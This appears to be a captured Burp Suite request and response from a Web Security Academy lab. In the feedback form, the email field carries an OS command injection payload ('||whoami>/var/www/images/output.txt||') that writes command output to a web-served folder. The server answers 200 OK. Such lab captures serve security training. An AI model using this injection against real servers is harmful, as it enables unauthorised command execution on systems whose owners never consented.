 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a5e0036030ced7d82f36aab006e00ad.web-security-academy.net
3 Cookie: session=VJDXd900aUjVlb5Cout2TGkS00ewrQPN
4 Content-Length: 144
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a5e0036030ced7d82f36aab006e00ad.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5e0036030ced7d82f36aab006e00ad.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=m5wNcTH7cFUv6HL4kbxyk9vBXeeyLt62&name=Concept&email=
||whoami>/var/www/images/output.txt||&subject=This+is+a+complain&message=
I+don%27t+know
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}